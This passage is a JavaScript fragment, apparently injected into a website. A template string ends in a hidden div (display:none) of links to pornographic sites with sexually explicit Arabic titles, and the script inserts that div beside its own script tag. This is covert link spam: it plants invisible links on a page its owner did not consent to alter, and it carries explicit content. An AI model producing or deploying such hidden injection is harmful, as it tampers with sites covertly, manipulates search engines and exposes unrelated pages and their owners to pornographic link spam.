                              <div style="display:none">  <a href="https://www.hindisexxxxvideos.pro/video/109694-xxxn-new-xnxx-com-v/" title="xxxn new xnxx com">xxxn new xnxx com</a>   <a href="https://alxxnxxxxxsex.wiki/videos/6509-%d9%85%d9%85%d8%ad%d9%88%d9%86%d9%87-%d9%84%d8%a7%d8%a8%d8%b3%d9%87-%d8%b9%d8%a8%d8%a7%d9%8a%d9%87-%d9%85%d9%86%d9%8a%d9%88%d9%83%d9%87-%d9%85%d9%86-%d8%a7%d9%84%d8%b7%d9%8a%d8%b2-%d8%aa%d9%86%d9%8a%d9%83-%d8%b7%d9%8a%d8%b2%d9%87%d8%a7-%d8%a7%d9%84%d9%88%d8%a7%d8%b3%d8%b9%d9%87-%d8%a8%d8%ae%d9%8a%d8%a7%d8%b1%d9%87/" title="ممحونه لابسه عبايه منيوكه من الطيز تنيك طيزها الواسعه بخياره">ممحونه لابسه عبايه منيوكه من الطيز تنيك طيزها الواسعه بخياره </a>   <a href="https://xnxxxxxxarab.pro/video/735-%d8%ac%d9%88%d9%84%d8%a9-%d9%84%d9%8a%d9%84%d9%8a%d8%a9-%d8%b3%d9%83%d8%b3%d9%8a-%d8%ae%d9%8a%d8%a7%d9%86%d8%a9-%d8%b2%d9%88%d8%ac%d9%8a%d8%a9-%d9%85%d8%aa%d8%b1%d8%ac%d9%85/" title="جولة ليلية - سكسي خيانة زوجية مترجم">جولة ليلية - سكسي خيانة زوجية مترجم</a> <a href="https://arxnxxxxxxxxhd.info/video/6933-%d9%86%d9%8a%d9%88-%d8%b3%d9%8a%d9%86%d8%b3%d9%8a%d8%b4%d9%86%d8%b2-%d8%b1%d8%a7%d9%8a%d9%84%d9%8a-%d8%b1%d9%8a%d8%af-%d8%aa%d8%b9%d8%b7%d9%8a%d9%87-%d9%85%d9%87%d8%a8%d9%84%d9%87%d8%a7-%d9%85%d8%b1%d8%a9-%d8%a7%d8%ae%d9%8a%d8%b1%d8%a9-%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%b7%d9%84%d8%a7%d9%82/" title="نيو سينسيشنز - رايلي ريد تعطيه مهبلها مرة أخيرة قبل الطلاق">نيو سينسيشنز - رايلي ريد تعطيه مهبلها مرة أخيرة قبل الطلاق</a> <a href="https://sexxnxx3.com/video/539/%d8%b3%d9%83%d8%b3-%d9%85%d8%aa%d8%b1%d8%ac%d9%85-%d8%aa%d8%ad%d8%af%d9%8a-%d8%b9%d8%af%d9%85-%d8%a7%d9%84%d9%82%d8%b0%d9%81-%d8%b3%d9%83%d8%b3-%d9%85%d8%ad%d8%ac%d8%a8%d8%a7%d8%aa-%d9%85%d8%aa%d8%b1%d8%ac%d9%85-%d8%b3%d9%83%d8%b3-%d9%85%d8%aa%d8%b1%d8%ac%d9%85-%d8%b9%d8%b1%d8%a8%d9%8a-xnxx-hijab/" title="سكس مترجم تحدي عدم القذف - سكس محجبات مترجم - سكس مترجم عربي - xnxx hijab">سكس مترجم تحدي عدم القذف - سكس محجبات مترجم - سكس مترجم عربي - xnxx hijab</a>      </div>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);